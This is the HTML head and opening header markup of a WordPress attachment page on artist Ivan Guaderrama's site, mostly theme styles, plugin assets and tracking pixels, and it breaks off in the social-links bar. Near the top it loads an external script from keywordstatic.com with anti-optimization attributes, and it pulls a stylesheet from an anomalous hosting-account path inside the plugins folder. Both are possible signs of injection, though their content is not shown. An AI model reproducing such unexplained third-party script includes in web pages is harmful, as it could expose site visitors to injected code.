

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ivanguaderrama.com/lets-celebrate-women-and-their-greatness-ivan-guaderrama/attachment/00757/
body_size: 16369
content:
<!DOCTYPE html>
<html lang="en-US" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ivanguaderrama.com/xmlrpc.php" />
<title>00757 &#8211; Ivan Guaderrama</title>
<meta name='robots' content='max-image-preview:large' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '1305986576271177' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ivan Guaderrama &raquo; Feed" href="https://www.ivanguaderrama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivan Guaderrama &raquo; Comments Feed" href="https://www.ivanguaderrama.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Ivan Guaderrama &raquo; iCal Feed" href="https://www.ivanguaderrama.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Ivan Guaderrama &raquo; 00757 Comments Feed" href="https://www.ivanguaderrama.com/lets-celebrate-women-and-their-greatness-ivan-guaderrama/attachment/00757/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ivanguaderrama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ivanguaderrama.com%2Flets-celebrate-women-and-their-greatness-ivan-guaderrama%2Fattachment%2F00757%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ivanguaderrama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ivanguaderrama.com%2Flets-celebrate-women-and-their-greatness-ivan-guaderrama%2Fattachment%2F00757%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ivanguaderrama.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.ivanguaderrama.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Karla:regular%7CPrata:regular&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ivanguaderrama.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--: #d8dadc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.ivanguaderrama.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.ivanguaderrama.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.ivanguaderrama.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.ivanguaderrama.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ivanguaderrama.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.ivanguaderrama.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='news-css' href='https://www.ivanguaderrama.com/wp-content/plugins/home/u693946604/domains/ivanguaderrama.com/public_html/wp-content/themes/galleria-metropolia/style/news/css/news-min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-metropolia-theme-style-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-style-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='galleria-metropolia-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 240px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 148px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:312px;
		}
		

		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1 {
			color:rgba(255,255,255,0.6);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1:hover {
			color:#4267b2;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2 {
			color:rgba(255,255,255,0.6);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2:hover {
			color:#913098;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3 {
			color:rgba(255,255,255,0.6);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3:hover {
			color:#e40019;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4 {
			color:rgba(255,255,255,0.6);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4:hover {
			color:#1da1f2;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5 {
			color:rgba(255,255,255,0.6);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5:hover {
			color:#ff0101;
		}

	.header_top {
		height : 38px;
	}
	
	.header_mid {
		height : 98px;
	}
	
	.header_bot {
		height : 60px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 98px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 136px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 158px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 196px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner > div {
			height : 98px;
		}
		
		.header_bot .header_bot_inner > div {
			height : 60px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner > div, 
		.header_bot .header_bot_inner > div {
			height:auto;
		}
	}
#page .cmsmasters_rounded_button {
    width: 100px;
    padding: 28px 10px;
}
/*# sourceURL=galleria-metropolia-style-inline-css */
</style>
<link rel='stylesheet' id='galleria-metropolia-adaptive-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-retina-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-icons-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-icons-custom-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-fonts-schemes-css' href='https://www.ivanguaderrama.com/wp-content/uploads/cmsmasters_styles/galleria-metropolia.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Muli%7CKarla%3A400%2C400i%2C700%2C700i%7CPrata&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-metropolia-theme-vars-style-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-gutenberg-frontend-style-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-tribe-events-style-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/tribe-events/cmsmasters-framework/theme-style/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-tribe-events-adaptive-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/tribe-events/cmsmasters-framework/theme-style/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.ivanguaderrama.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css' href='https://www.ivanguaderrama.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.ivanguaderrama.com/wp-admin/admin-ajax.php","security":"9211c2836b","gallery_scrolloffset":"20","eppathtoscripts":"https://www.ivanguaderrama.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.ivanguaderrama.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.8.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.ivanguaderrama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ivanguaderrama.com/wp-json/wp/v2/media/24026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ivanguaderrama.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.ivanguaderrama.com/lets-celebrate-women-and-their-greatness-ivan-guaderrama/attachment/00757/" />
<link rel='shortlink' href='https://www.ivanguaderrama.com/?p=24026' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.ivanguaderrama.com"><link rel="alternate" href="https://www.ivanguaderrama.com/wp-json/tribe/events/v1/" />
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1305986576271177', url);
fbq('init', '1305986576271177', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ivanguaderrama.com/wp-content/uploads/2019/07/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.ivanguaderrama.com/wp-content/uploads/2019/07/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ivanguaderrama.com/wp-content/uploads/2019/07/icon.png" />
<meta name="msapplication-TileImage" content="https://www.ivanguaderrama.com/wp-content/uploads/2019/07/icon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.cmsmasters_project_puzzle .project_inner, 
	.cmsmasters_slider_project .cmsmasters_slider_project_inner {
		background-color:rgba(34, 36, 40, 0.85);
	}
	
	.cmsmasters_header_search_form {
		background-color:rgba(34, 36, 40, 0.95);
	}
.entry-thumbnail img {
max-width:100%;
height:auto;
}

h2.cmsmasters_heading {
    display: none !important;
	
}
			</style>
			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L7Q441FTSE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L7Q441FTSE');
</script>
	
	
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-24026 attachmentid-24026 attachment-jpeg wp-theme-galleria-metropolia tribe-no-js">

<div class="cmsmasters_header_search_form">
			<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><form method="get" action="https://www.ivanguaderrama.com/">
			<div class="cmsmasters_header_search_form_field">
				<button type="submit" class="cmsmasters_theme_icon_search"></button>
				<input type="search" name="s" placeholder="Search..." value="" />
			</div>
		</form></div>
<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid fixed_header enable_header_top cmsmasters_heading_under_header hfeed site">

<!-- Start Main -->
<div id="main">


<!-- Start Header -->
<header id="header">
	<div class="header_top" data-height="38"><div class="header_top_outer"><div class="header_top_inner">
<div class="social_wrap">
	<div class="social_wrap_inner">
		<ul>
				<li>
					<a href="https://www.facebook.com/IvanGuaderramaArt" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank"></a>
				</li>
				<li>
					<a href="https://www.instagram.com/ivanguaderramaart/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-custom-instagram-filled cmsmasters_social_icon_color" title="Linkedin" target="_blank"></a>
				</li>
				<li>
					<a href="https://www.pinterest.com.mx/ivanguaderrama/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-pinterest-circled cmsmasters_social_icon_color" title="Pinterest" target="_blank"></a>
				</li>
				<li>
					<a href="https://twitter.com/IGuaderramaArt" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank"></a>
				</li>
				<li>
